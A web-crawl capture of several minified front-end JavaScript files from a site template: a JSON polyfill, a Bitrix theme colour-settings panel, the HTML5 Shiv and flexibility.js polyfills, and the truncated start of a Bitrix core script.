this.valueOf()}function quote(t){return rx_escapable.lastIndex=0,rx_escapable.test(t)?'"'+t.replace(rx_escapable,(function(t){var e=meta[t];return"string"==typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)}))+'"':'"'+t+'"'}function str(t,e){var n,r,i,a,o,s=gap,l=e[t];switch(l&&"object"==typeof l&&"function"==typeof l.toJSON&&(l=l.toJSON(t)),"function"==typeof rep&&(l=rep.call(e,t,l)),typeof l){case"string":return quote(l);case"number":return isFinite(l)?String(l):"null";case"boolean":case"null":return String(l);case"object":if(!l)return"null";if(gap+=indent,o=[],"[object Array]"===Object.prototype.toString.apply(l)){for(a=l.length,n=0;n<a;n+=1)o[n]=str(n,l)||"null";return i=0===o.length?"[]":gap?"[\n"+gap+o.join(",\n"+gap)+"\n"+s+"]":"["+o.join(",")+"]",gap=s,i}if(rep&&"object"==typeof rep)for(a=rep.length,n=0;n<a;n+=1)"string"==typeof rep[n]&&(i=str(r=rep[n],l))&&o.push(quote(r)+(gap?": ":":")+i);else for(r in l)Object.prototype.hasOwnProperty.call(l,r)&&(i=str(r,l))&&o.push(quote(r)+(gap?": ":":")+i);return i=0===o.length?"{}":gap?"{\n"+gap+o.join(",\n"+gap)+"\n"+s+"}":"{"+o.join(",")+"}",gap=s,i}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},Boolean.prototype.toJSON=this_value,Number.prototype.toJSON=this_value,String.prototype.toJSON=this_value),"function"!=typeof JSON.stringify&&(meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},JSON.stringify=function(t,e,n){var r;if(gap="",indent="","number"==typeof n)for(r=0;r<n;r+=1)indent+=" ";else"string"==typeof n&&(indent=n);if(rep=e,e&&"function"!=typeof e&&("object"!=typeof e||"number"!=typeof e.length))throw new Error("JSON.stringify");return str("",{"":t})}),"function"!=typeof JSON.parse&&(JSON.parse=function(text,reviver){var j;function walk(t,e){var n,r,i=t[e];if(i&&"object"==typeof i)for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(void 0!==(r=walk(i,n))?i[n]=r:delete i[n]);return reviver.call(t,e,i)}if(text=String(text),rx_dangerous.lastIndex=0,rx_dangerous.test(text)&&(text=text.replace(rx_dangerous,(function(t){return"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)}))),rx_one.test(text.replace(rx_two,"@").replace(rx_three,"]").replace(rx_four,"")))return j=eval("("+text+")"),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("JSON.parse")})}(),$(document).ready((function(){$(".panel-settings").BootSideMenu({side:"left",autoClose:!0}),$(".accordion .accord-header").click((function(){$(this).next("div").is(":visible")?$(this).next("div").slideUp("slow"):($(".accordion .accord-content").slideUp("slow"),$(this).next("div").slideToggle("slow"))})),$('select[name="colorpicker-option-selected"]').simplecolorpicker({theme:"glyphicons"}),$(".switcher-block > div").each((function(t,e){var n=$(e).find('input[name="value-color"]').val();""!=n?$(e).find(".custom-color").spectrum({color:n,showButtons:!1,preferredFormat:"hex",showInput:!0,move:function(t){var e=t.toHexString();$(this).parents(".switcher-block > div.active").find('input[name="value-color"]').val(e),ChangePreview()}}):$(e).find(".custom-color").spectrum({allowEmpty:!0,showButtons:!1,preferredFormat:"hex",showInput:!0,move:function(t){var e=t.toHexString();$(this).parents(".switcher-block > div.active").find('input[name="value-color"]').val(e),ChangePreview()}}),1!=$(e).find('input[name="is-selected"]').val()&&$(e).find(".simplecolorpicker .color:first-child").removeAttr("data-selected")}))})),$(document).on("click",".accord-header",(function(){var t,e=$(this).find(".glyphicon");e.hasClass("glyphicon-chevron-down")?t="down":e.hasClass("glyphicon-chevron-up")&&(t="up"),$(".accord-header .glyphicon").removeClass("glyphicon-chevron-up").addClass("glyphicon-chevron-down"),"down"==t?e.removeClass("glyphicon-chevron-down").addClass("glyphicon-chevron-up"):"up"==t&&e.removeClass("glyphicon-chevron-up").addClass("glyphicon-chevron-down")})).on("click",".switcher-item li",(function(){var t=$(this),e=t.attr("data-switch"),n=t.parents(".accord-content");n.find(".switcher-item li").removeClass("active"),t.addClass("active"),n.find(".switcher-block > div").removeClass("active"),n.find(".switcher-block div#"+e).addClass("active")})).on("change",".value-color",(function(){var t=$(this).val();$(this).parents(".switcher-block > div.active").find(".custom-color").spectrum("set",t),ChangePreview()})).on("click",".simplecolorpicker .color",(function(){var t=$(this).attr("data-color");$(this).parents(".switcher-block > div.active").find(".custom-color").spectrum("set",t),$(this).parents(".switcher-block > div.active").find('input[name="value-color"]').val(t),ChangePreview()})).on("click","#change_scheme",(function(){var t=$('.panel-settings input[name="panel_action"]').val(),e=$('.panel-settings input[name="site_template_path"]').val(),n={},r=!0;n.theme=$("#work-theme input[type=radio]:checked").val(),$(".switcher-block > div").each((function(t,e){var i=$(e).find('input[name="value-color"]').val();n[$(e).attr("id")]=i,"main_elements"==$(e).attr("id")&&""!=i&&(n[$(e).attr("id")+"_rgba"]="("+hexToRgb(i).r.toString()+","+hexToRgb(i).g.toString()+","+hexToRgb(i).b.toString()+",0.8)"),""!=i&&(r=!0)})),param=JSON.stringify(n),$.post("/bitrix/components/mibok/panel_vet.settings/ajax.php",{action:t,tmpl:e,sub_action:"CHANGE_SCHEME",params:param},(function(t){r&&location.reload()}))})).on("click","#default_scheme",(function(){var t=$('.panel-settings input[name="panel_action"]').val();$.post("/bitrix/components/mibok/panel_vet.settings/ajax.php",{action:t,sub_action:"DEFAULT_SCHEME"},(function(t){location.reload()}))})).on("change","#work-theme input[type=radio]",(function(){var t=$(this).val();"user"==t?$(".wrapper-setting-user-color").slideDown("slow"):(ChangeTheme(t),$(".wrapper-setting-user-color").slideUp("slow"))})).on("change","#work-slider input[type=radio]",(function(){ChangeView("slider",$(this))})).on("change","#work-type-line input[type=radio]",(function(){ChangeView("type_line",$(this))}));

--- FILE ---
content_type: application/javascript
request_url: http://xn----7sbeagw3a5co.xn--p1ai/templates/jtcompany/js/html5shiv.min.js
body_size: 1335
content:
/**
* @preserve HTML5 Shiv 3.7.3 | @afarkas @jdalton @jon_neal @rem | MIT/GPL2 Licensed
*/
!function(e,t){function n(){var e=g.elements;return"string"==typeof e?e.split(" "):e}function r(e){var t=f[e[d]];return t||(t={},h++,e[d]=h,f[h]=t),t}function a(e,n,a){return n||(n=t),l?n.createElement(e):(a||(a=r(n)),!(o=a.cache[e]?a.cache[e].cloneNode():u.test(e)?(a.cache[e]=a.createElem(e)).cloneNode():a.createElem(e)).canHaveChildren||s.test(e)||o.tagUrn?o:a.frag.appendChild(o));var o}function o(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return g.shivMethods?a(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+n().join().replace(/[\w\-:]+/g,(function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'}))+");return n}")(g,t.frag)}function c(e){e||(e=t);var n=r(e);return!g.shivCSS||i||n.hasCSS||(n.hasCSS=!!function(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||o(e,n),e}var i,l,m=e.html5||{},s=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,u=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,d="_html5shiv",h=0,f={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",i="hidden"in e,l=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return void 0===e.cloneNode||void 0===e.createDocumentFragment||void 0===e.createElement}()}catch(e){i=!0,l=!0}}();var g={elements:m.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:"3.7.3",shivCSS:!1!==m.shivCSS,supportsUnknownElements:l,shivMethods:!1!==m.shivMethods,type:"default",shivDocument:c,createElement:a,createDocumentFragment:function(e,a){if(e||(e=t),l)return e.createDocumentFragment();for(var o=(a=a||r(e)).frag.cloneNode(),c=0,i=n(),m=i.length;m>c;c++)o.createElement(i[c]);return o},addElements:function(e,t){var n=g.elements;"string"!=typeof n&&(n=n.join(" ")),"string"!=typeof e&&(e=e.join(" ")),g.elements=n+" "+e,c(t)}};e.html5=g,c(t),"object"==typeof module&&module.exports&&(module.exports=g)}("undefined"!=typeof window?window:this,document);

--- FILE ---
content_type: application/javascript
request_url: http://xn----7sbeagw3a5co.xn--p1ai/templates/jtcompany/js/flexibility.js
body_size: 5472
content:
!function(){window.flexibility={},Array.prototype.forEach||(Array.prototype.forEach=function(t){if(null==this)throw new TypeError(this+"is not an object");if(!(t instanceof Function))throw new TypeError(t+" is not a function");for(var e=Object(this),i=arguments[1],n=e instanceof String?e.split(""):e,r=Math.max(Math.min(n.length,9007199254740991),0)||0,o=-1;++o<r;)o in n&&t.call(i,n[o],o,e)}),function(t,e){"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?module.exports=e():t.computeLayout=e()}(flexibility,(function(){var t=function(){function t(t){return void 0===t}function e(t){return t===B||t===D}function i(t,i){if(void 0!==t.style.marginStart&&e(i))return t.style.marginStart;var n=null;switch(i){case"row":n=t.style.marginLeft;break;case"row-reverse":n=t.style.marginRight;break;case"column":n=t.style.marginTop;break;case"column-reverse":n=t.style.marginBottom}return void 0!==n?n:void 0!==t.style.margin?t.style.margin:0}function n(t,i){if(void 0!==t.style.marginEnd&&e(i))return t.style.marginEnd;var n=null;switch(i){case"row":n=t.style.marginRight;break;case"row-reverse":n=t.style.marginLeft;break;case"column":n=t.style.marginBottom;break;case"column-reverse":n=t.style.marginTop}return null!=n?n:void 0!==t.style.margin?t.style.margin:0}function r(t,i){if(void 0!==t.style.borderStartWidth&&t.style.borderStartWidth>=0&&e(i))return t.style.borderStartWidth;var n=null;switch(i){case"row":n=t.style.borderLeftWidth;break;case"row-reverse":n=t.style.borderRightWidth;break;case"column":n=t.style.borderTopWidth;break;case"column-reverse":n=t.style.borderBottomWidth}return null!=n&&n>=0?n:void 0!==t.style.borderWidth&&t.style.borderWidth>=0?t.style.borderWidth:0}function o(t,i){if(void 0!==t.style.borderEndWidth&&t.style.borderEndWidth>=0&&e(i))return t.style.borderEndWidth;var n=null;switch(i){case"row":n=t.style.borderRightWidth;break;case"row-reverse":n=t.style.borderLeftWidth;break;case"column":n=t.style.borderBottomWidth;break;case"column-reverse":n=t.style.borderTopWidth}return null!=n&&n>=0?n:void 0!==t.style.borderWidth&&t.style.borderWidth>=0?t.style.borderWidth:0}function l(t,i){return function(t,i){if(void 0!==t.style.paddingStart&&t.style.paddingStart>=0&&e(i))return t.style.paddingStart;var n=null;switch(i){case"row":n=t.style.paddingLeft;break;case"row-reverse":n=t.style.paddingRight;break;case"column":n=t.style.paddingTop;break;case"column-reverse":n=t.style.paddingBottom}return null!=n&&n>=0?n:void 0!==t.style.padding&&t.style.padding>=0?t.style.padding:0}(t,i)+r(t,i)}function a(t,i){return function(t,i){if(void 0!==t.style.paddingEnd&&t.style.paddingEnd>=0&&e(i))return t.style.paddingEnd;var n=null;switch(i){case"row":n=t.style.paddingRight;break;case"row-reverse":n=t.style.paddingLeft;break;case"column":n=t.style.paddingBottom;break;case"column-reverse":n=t.style.paddingTop}return null!=n&&n>=0?n:void 0!==t.style.padding&&t.style.padding>=0?t.style.padding:0}(t,i)+o(t,i)}function d(t,e){return r(t,e)+o(t,e)}function s(t,e){return i(t,e)+n(t,e)}function u(t,e){return l(t,e)+a(t,e)}function y(t,e){return e.style.alignSelf?e.style.alignSelf:t.style.alignItems?t.style.alignItems:"stretch"}function c(t,e){if(e===z){if(t===B)return D;if(t===D)return B}return t}function f(t,e){var i;return(i=t.style.direction?t.style.direction:$)===$&&(i=void 0===e?H:e),i}function h(t,e){return function(t){return t===I||t===R}(t)?c(B,e):I}function m(t){return t.style.position?t.style.position:"relative"}function p(t){return m(t)===O&&t.style.flex>0}function v(t,e){return t.layout[Q[e]]+s(t,e)}function x(t,e){return void 0!==t.style[Q[e]]&&t.style[Q[e]]>=0}function g(t,e){return void 0!==t.style[e]}function b(t,e){return void 0!==t.style[e]?t.style[e]:0}function w(t,e,i){var n={row:t.style.minWidth,"row-reverse":t.style.minWidth,column:t.style.minHeight,"column-reverse":t.style.minHeight}[e],r={row:t.style.maxWidth,"row-reverse":t.style.maxWidth,column:t.style.maxHeight,"column-reverse":t.style.maxHeight}[e],o=i;return void 0!==r&&r>=0&&o>r&&(o=r),void 0!==n&&n>=0&&n>o&&(o=n),o}function W(t,e){return t>e?t:e}function L(t,e){void 0===t.layout[Q[e]]&&x(t,e)&&(t.layout[Q[e]]=W(w(t,e,t.style[Q[e]]),u(t,e)))}function E(t,e,i){e.layout[K[i]]=t.layout[Q[i]]-e.layout[Q[i]]-e.layout[P[i]]}function S(t,e){return void 0!==t.style[J[e]]?b(t,J[e]):-b(t,K[e])}function k(o,k,$,H){var z=f(o,H),V=c(function(t){return t.style.flexDirection?t.style.flexDirection:I}(o),z),X=h(V,z),Y=c(B,z);L(o,V),L(o,X),o.layout.direction=z,o.layout[J[V]]+=i(o,V)+S(o,V),o.layout[K[V]]+=n(o,V)+S(o,V),o.layout[J[X]]+=i(o,X)+S(o,X),o.layout[K[X]]+=n(o,X)+S(o,X);var tt=o.children.length,et=u(o,Y),it=u(o,I);if(function(t){return void 0!==t.style.measure}(o)){var nt=!t(o.layout[Q[Y]]),rt=T;rt=x(o,Y)?o.style.width:nt?o.layout[Q[Y]]:k-s(o,Y),rt-=et;var ot=T;ot=x(o,I)?o.style.height:t(o.layout[Q[I]])?$-s(o,Y):o.layout[Q[I]],ot-=u(o,I);var lt=!x(o,Y)&&!nt,at=!x(o,I)&&t(o.layout[Q[I]]);if(lt||at){var dt=o.style.measure(rt,ot);lt&&(o.layout.width=dt.width+et),at&&(o.layout.height=dt.height+it)}if(0===tt)return}var st,ut,yt,ct,ft=function(t){return"wrap"===t.style.flexWrap}(o),ht=function(t){return t.style.justifyContent?t.style.justifyContent:"flex-start"}(o),mt=l(o,V),pt=l(o,X),vt=u(o,V),xt=u(o,X),gt=!t(o.layout[Q[V]]),bt=!t(o.layout[Q[X]]),wt=e(V),Wt=null,Lt=null,Et=T;gt&&(Et=o.layout[Q[V]]-vt);for(var St=0,kt=0,Ct=0,Tt=0,$t=0,Ht=0;tt>kt;){var zt,Bt,Dt=0,It=0,Rt=0,jt=0,Ft=gt&&ht===j||!gt&&ht!==F,Mt=Ft?tt:St,At=!0,Nt=tt,qt=null,Gt=null,Ut=mt,Zt=0;for(st=St;tt>st;++st){if((yt=o.children[st]).lineIndex=Ht,yt.nextAbsoluteChild=null,yt.nextFlexChild=null,(Yt=y(o,yt))===Z&&m(yt)===O&&bt&&!x(yt,X))yt.layout[Q[X]]=W(w(yt,X,o.layout[Q[X]]-xt-s(yt,X)),u(yt,X));else if(m(yt)===_)for(null===Wt&&(Wt=yt),null!==Lt&&(Lt.nextAbsoluteChild=yt),Lt=yt,ut=0;2>ut;ut++)ct=0!==ut?B:I,!t(o.layout[Q[ct]])&&!x(yt,ct)&&g(yt,J[ct])&&g(yt,K[ct])&&(yt.layout[Q[ct]]=W(w(yt,ct,o.layout[Q[ct]]-u(o,ct)-s(yt,ct)-b(yt,J[ct])-b(yt,K[ct])),u(yt,ct)));var Ot=0;if(gt&&p(yt)?(It++,Rt+=yt.style.flex,null===qt&&(qt=yt),null!==Gt&&(Gt.nextFlexChild=yt),Gt=yt,Ot=u(yt,V)+s(yt,V)):(zt=T,Bt=T,wt?Bt=x(o,I)?o.layout[Q[I]]-it:$-s(o,I)-it:zt=x(o,Y)?o.layout[Q[Y]]-et:k-s(o,Y)-et,0===Ct&&C(yt,zt,Bt,z),m(yt)===O&&(jt++,Ot=v(yt,V))),ft&&gt&&Dt+Ot>Et&&st!==St){jt--,Ct=1;break}Ft&&(m(yt)!==O||p(yt))&&(Ft=!1,Mt=st),At&&(m(yt)!==O||Yt!==Z&&Yt!==q||t(yt.layout[Q[X]]))&&(At=!1,Nt=st),Ft&&(yt.layout[P[V]]+=Ut,gt&&E(o,yt,V),Ut+=v(yt,V),Zt=W(Zt,w(yt,X,v(yt,X)))),At&&(yt.layout[P[X]]+=Tt+pt,bt&&E(o,yt,X)),Ct=0,Dt+=Ot,kt=st+1}var _t=0,Jt=0,Kt=0;if(Kt=gt?Et-Dt:W(Dt,0)-Dt,0!==It){var Pt,Qt,Vt=Kt/Rt;for(Gt=qt;null!==Gt;)(Pt=Vt*Gt.style.flex+u(Gt,V))!==(Qt=w(Gt,V,Pt))&&(Kt-=Qt,Rt-=Gt.style.flex),Gt=Gt.nextFlexChild;for(0>(Vt=Kt/Rt)&&(Vt=0),Gt=qt;null!==Gt;)Gt.layout[Q[V]]=w(Gt,V,Vt*Gt.style.flex+u(Gt,V)),zt=T,x(o,Y)?zt=o.layout[Q[Y]]-et:wt||(zt=k-s(o,Y)-et),Bt=T,x(o,I)?Bt=o.layout[Q[I]]-it:wt&&(Bt=$-s(o,I)-it),C(Gt,zt,Bt,z),yt=Gt,Gt=Gt.nextFlexChild,yt.nextFlexChild=null}else ht!==j&&(ht===F?_t=Kt/2:ht===M?_t=Kt:ht===A?(Kt=W(Kt,0),Jt=It+jt-1!=0?Kt/(It+jt-1):0):ht===N&&(_t=(Jt=Kt/(It+jt))/2));for(Ut+=_t,st=Mt;kt>st;++st)m(yt=o.children[st])===_&&g(yt,J[V])?yt.layout[P[V]]=b(yt,J[V])+r(o,V)+i(yt,V):(yt.layout[P[V]]+=Ut,gt&&E(o,yt,V),m(yt)===O&&(Ut+=Jt+v(yt,V),Zt=W(Zt,w(yt,X,v(yt,X)))));var Xt=o.layout[Q[X]];for(bt||(Xt=W(w(o,X,Zt+xt),xt)),st=Nt;kt>st;++st)if(m(yt=o.children[st])===_&&g(yt,J[X]))yt.layout[P[X]]=b(yt,J[X])+r(o,X)+i(yt,X);else{var Yt,te=pt;if(m(yt)===O)if((Yt=y(o,yt))===Z)t(yt.layout[Q[X]])&&(yt.layout[Q[X]]=W(w(yt,X,Xt-xt-s(yt,X)),u(yt,X)));else if(Yt!==q){var ee=Xt-xt-v(yt,X);te+=Yt===G?ee/2:ee}yt.layout[P[X]]+=Tt+te,bt&&E(o,yt,X)}Tt+=Zt,$t=W($t,Ut),Ht+=1,St=kt}if(Ht>1&&bt){var ie=o.layout[Q[X]]-xt,ne=ie-Tt,re=0,oe=pt,le=function(t){return t.style.alignContent?t.style.alignContent:"flex-start"}(o);le===U?oe+=ne:le===G?oe+=ne/2:le===Z&&ie>Tt&&(re=ne/Ht);var ae=0;for(st=0;Ht>st;++st){var de=ae,se=0;for(ut=de;tt>ut;++ut)if(m(yt=o.children[ut])===O){if(yt.lineIndex!==st)break;t(yt.layout[Q[X]])||(se=W(se,yt.layout[Q[X]]+s(yt,X)))}for(ae=ut,se+=re,ut=de;ae>ut;++ut)if(m(yt=o.children[ut])===O){var ue=y(o,yt);if(ue===q)yt.layout[P[X]]=oe+i(yt,X);else if(ue===U)yt.layout[P[X]]=oe+se-n(yt,X)-yt.layout[Q[X]];else if(ue===G){var ye=yt.layout[Q[X]];yt.layout[P[X]]=oe+(se-ye)/2}else ue===Z&&(yt.layout[P[X]]=oe+i(yt,X))}oe+=se}}var ce=!1,fe=!1;if(gt||(o.layout[Q[V]]=W(w(o,V,$t+a(o,V)),vt),(V===D||V===R)&&(ce=!0)),bt||(o.layout[Q[X]]=W(w(o,X,Tt+xt),xt),(X===D||X===R)&&(fe=!0)),ce||fe)for(st=0;tt>st;++st)yt=o.children[st],ce&&E(o,yt,V),fe&&E(o,yt,X);for(Lt=Wt;null!==Lt;){for(ut=0;2>ut;ut++)ct=0!==ut?B:I,!t(o.layout[Q[ct]])&&!x(Lt,ct)&&g(Lt,J[ct])&&g(Lt,K[ct])&&(Lt.layout[Q[ct]]=W(w(Lt,ct,o.layout[Q[ct]]-d(o,ct)-s(Lt,ct)-b(Lt,J[ct])-b(Lt,K[ct])),u(Lt,ct))),g(Lt,K[ct])&&!g(Lt,J[ct])&&(Lt.layout[J[ct]]=o.layout[Q[ct]]-Lt.layout[Q[ct]]-b(Lt,K[ct]));yt=Lt,Lt=Lt.nextAbsoluteChild,yt.nextAbsoluteChild=null}}function C(t,e,i,n){t.shouldUpdate=!0;var r=t.style.direction||H;!t.isDirty&&t.lastLayout&&t.lastLayout.requestedHeight===t.layout.height&&t.lastLayout.requestedWidth===t.layout.width&&t.lastLayout.parentMaxWidth===e&&t.lastLayout.parentMaxHeight===i&&t.lastLayout.direction===r?(t.layout.width=t.lastLayout.width,t.layout.height=t.lastLayout.height,t.layout.top=t.lastLayout.top,t.layout.left=t.lastLayout.left):(t.lastLayout||(t.lastLayout={}),t.lastLayout.requestedWidth=t.layout.width,t.lastLayout.requestedHeight=t.layout.height,t.lastLayout.parentMaxWidth=e,t.lastLayout.parentMaxHeight=i,t.lastLayout.direction=r,t.children.forEach((function(t){t.layout.width=void 0,t.layout.height=void 0,t.layout.top=0,t.layout.left=0})),k(t,e,i,n),t.lastLayout.width=t.layout.width,t.lastLayout.height=t.layout.height,t.lastLayout.top=t.layout.top,t.lastLayout.left=t.layout.left)}var T,$="inherit",H="ltr",z="rtl",B="row",D="row-reverse",I="column",R="column-reverse",j="flex-start",F="center",M="flex-end",A="space-between",N="space-around",q="flex-start",G="center",U="flex-end",Z="stretch",O="relative",_="absolute",J={row:"left","row-reverse":"right",column:"top","column-reverse":"bottom"},K={row:"right","row-reverse":"left",column:"bottom","column-reverse":"top"},P={row:"left","row-reverse":"right",column:"top","column-reverse":"bottom"},Q={row:"width","row-reverse":"width",column:"height","column-reverse":"height"};return{layoutNodeImpl:k,computeLayout:C,fillNodes:function t(e){if((!e.layout||e.isDirty)&&(e.layout={width:void 0,height:void 0,top:0,left:0,right:0,bottom:0}),e.style||(e.style={}),e.children||(e.children=[]),e.style.measure&&e.children&&e.children.length)throw new Error("Using custom measure function is supported only for leaf nodes.");return e.children.forEach(t),e}}}();return"object"==typeof exports&&(module.exports=t),function(e){t.fillNodes(e),t.computeLayout(e)}})),!window.addEventListener&&window.attachEvent&&(Window.prototype.addEventListener=HTMLDocument.prototype.addEventListener=Element.prototype.addEventListener=function(t,e){this.attachEvent("on"+t,e)},Window.prototype.removeEventListener=HTMLDocument.prototype.removeEventListener=Element.prototype.removeEventListener=function(t,e){this.detachEvent("on"+t,e)}),flexibility.detect=function(){var t=document.createElement("p");try{return t.style.display="flex","flex"===t.style.display}catch(t){return!1}},!flexibility.detect()&&document.attachEvent&&document.documentElement.currentStyle&&document.attachEvent("onreadystatechange",(function(){flexibility.onresize({target:document.documentElement})})),flexibility.init=function(t){var e=t.onlayoutcomplete;return e||(e=t.onlayoutcomplete={node:t,style:{},children:[]}),e.style.display=t.currentStyle["-js-display"]||t.currentStyle.display,e};var t,e=document.documentElement,i=0,n=0;flexibility.onresize=function(r){if(e.clientWidth!==i||e.clientHeight!==n){i=e.clientWidth,n=e.clientHeight,clearTimeout(t),window.removeEventListener("resize",flexibility.onresize);var o=r.target&&1===r.target.nodeType?r.target:document.documentElement;flexibility.walk(o),t=setTimeout((function(){window.addEventListener("resize",flexibility.onresize)}),1e3/15)}};var r={alignContent:{initial:"stretch",valid:/^(flex-start|flex-end|center|space-between|space-around|stretch)/},alignItems:{initial:"stretch",valid:/^(flex-start|flex-end|center|baseline|stretch)$/},boxSizing:{initial:"content-box",valid:/^(border-box|content-box)$/},flexDirection:{initial:"row",valid:/^(row|row-reverse|column|column-reverse)$/},flexWrap:{initial:"nowrap",valid:/^(nowrap|wrap|wrap-reverse)$/},justifyContent:{initial:"flex-start",valid:/^(flex-start|flex-end|center|space-between|space-around)$/}};flexibility.updateFlexContainerCache=function(t){var e=t.style,i=t.node.currentStyle,n=t.node.style,o={};for(var l in(i["flex-flow"]||n["flex-flow"]||"").replace(/^(row|row-reverse|column|column-reverse)\s+(nowrap|wrap|wrap-reverse)$/i,(function(t,e,i){o.flexDirection=e,o.flexWrap=i})),r){var a=l.replace(/[A-Z]/g,"-$&").toLowerCase(),d=r[l],s=i[a]||n[a];e[l]=d.valid.test(s)?s:o[l]||d.initial}};var o={alignSelf:{initial:"auto",valid:/^(auto|flex-start|flex-end|center|baseline|stretch)$/},boxSizing:{initial:"content-box",valid:/^(border-box|content-box)$/},flexBasis:{initial:"auto",valid:/^((?:[-+]?0|[-+]?[0-9]*\.?[0-9]+(?:%|ch|cm|em|ex|in|mm|pc|pt|px|rem|vh|vmax|vmin|vw))|auto|fill|max-content|min-content|fit-content|content)$/},flexGrow:{initial:0,valid:/^\+?(0|[1-9][0-9]*)$/},flexShrink:{initial:0,valid:/^\+?(0|[1-9][0-9]*)$/},order:{initial:0,valid:/^([-+]?[0-9]+)$/}};flexibility.updateFlexItemCache=function(t){var e=t.style,i=t.node.currentStyle,n=t.node.style,r={};for(var l in(i.flex||n.flex||"").replace(/^\+?(0|[1-9][0-9]*)/,(function(t){r.flexGrow=t})),o){var a=l.replace(/[A-Z]/g,"-$&").toLowerCase(),d=o[l],s=i[a]||n[a];e[l]=d.valid.test(s)?s:r[l]||d.initial,"number"==typeof d.initial&&(e[l]=parseFloat(e[l]))}};var l={medium:4,none:0,thick:6,thin:2},a={borderBottomWidth:0,borderLeftWidth:0,borderRightWidth:0,borderTopWidth:0,height:0,paddingBottom:0,paddingLeft:0,paddingRight:0,paddingTop:0,marginBottom:0,marginLeft:0,marginRight:0,marginTop:0,maxHeight:0,maxWidth:0,minHeight:0,minWidth:0,width:0},d=/^([-+]?0|[-+]?[0-9]*\.?[0-9]+)/;flexibility.updateLengthCache=function(t){var e,i,n,r=t.node,o=t.style,s=r.parentNode,u=document.createElement("_"),y=u.runtimeStyle,c=r.currentStyle;for(var f in y.cssText="border:0 solid;clip:rect(0 0 0 0);display:inline-block;font:0/0 serif;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;overflow:hidden;padding:0;position:absolute;width:1em;font-size:"+c.fontSize,s.insertBefore(u,r.nextSibling),o.fontSize=u.offsetWidth,y.fontSize=o.fontSize+"px",a){var h=c[f];d.test(h)||"auto"===h&&!/(width|height)/i.test(f)?/%$/.test(h)?(/^(bottom|height|top)$/.test(f)?(i||(i=s.offsetHeight),n=i):(e||(e=s.offsetWidth),n=e),o[f]=parseFloat(h)*n/100):(y.width=h,o[f]=u.offsetWidth):/^border/.test(f)&&h in l?o[f]=l[h]:delete o[f]}s.removeChild(u),"none"===c.borderTopStyle&&(o.borderTopWidth=0),"none"===c.borderRightStyle&&(o.borderRightWidth=0),"none"===c.borderBottomStyle&&(o.borderBottomWidth=0),"none"===c.borderLeftStyle&&(o.borderLeftWidth=0),o.width||o.minWidth||(/flex/.test(o.display)?o.width=r.offsetWidth:o.minWidth=r.offsetWidth),o.height||o.minHeight||/flex/.test(o.display)||(o.minHeight=r.offsetHeight)},flexibility.walk=function(t){var e=flexibility.init(t),i=e.style,n=i.display;if("none"===n)return{};var r=n.match(/^(inline)?flex$/);if(r&&(flexibility.updateFlexContainerCache(e),t.runtimeStyle.cssText="display:"+(r[1]?"inline-block":"block"),e.children=[]),Array.prototype.forEach.call(t.childNodes,(function(t,n){if(1===t.nodeType){var o=flexibility.walk(t),l=o.style;o.index=n,r&&(flexibility.updateFlexItemCache(o),"auto"===l.alignSelf&&(l.alignSelf=i.alignItems),l.flex=l.flexGrow,t.runtimeStyle.cssText="display:inline-block",e.children.push(o))}})),r){e.children.forEach((function(t){flexibility.updateLengthCache(t)})),e.children.sort((function(t,e){return t.style.order-e.style.order||t.index-e.index})),/-reverse$/.test(i.flexDirection)&&(e.children.reverse(),i.flexDirection=i.flexDirection.replace(/-reverse$/,""),"flex-start"===i.justifyContent?i.justifyContent="flex-end":"flex-end"===i.justifyContent&&(i.justifyContent="flex-start")),flexibility.updateLengthCache(e),delete e.lastLayout,delete e.layout;var o=i.borderTopWidth,l=i.borderBottomWidth;i.borderTopWidth=0,i.borderBottomWidth=0,i.borderLeftWidth=0,"column"===i.flexDirection&&(i.width-=i.borderRightWidth),flexibility.computeLayout(e),t.runtimeStyle.cssText="box-sizing:border-box;display:block;position:relative;width:"+(e.layout.width+i.borderRightWidth)+"px;height:"+(e.layout.height+o+l)+"px";var a=[],d=1,s="column"===i.flexDirection?"width":"height";e.children.forEach((function(t){a[t.lineIndex]=Math.max(a[t.lineIndex]||0,t.layout[s]),d=Math.max(d,t.lineIndex+1)})),e.children.forEach((function(t){var e=t.layout;"stretch"===t.style.alignSelf&&(e[s]=a[t.lineIndex]),t.node.runtimeStyle.cssText="box-sizing:border-box;display:block;position:absolute;margin:0;width:"+e.width+"px;height:"+e.height+"px;top:"+e.top+"px;left:"+e.left+"px"}))}return e}}();

--- FILE ---
content_type: application/javascript
request_url: http://xn----7sbeagw3a5co.xn--p1ai/templates/jtcompany/js/core.min.js
body_size: 60962
content:
(function(){"function"!=typeof window.BX&&(
/**
 * Babel external helpers
 * (c) 2018 Babel
 * @license MIT
 */
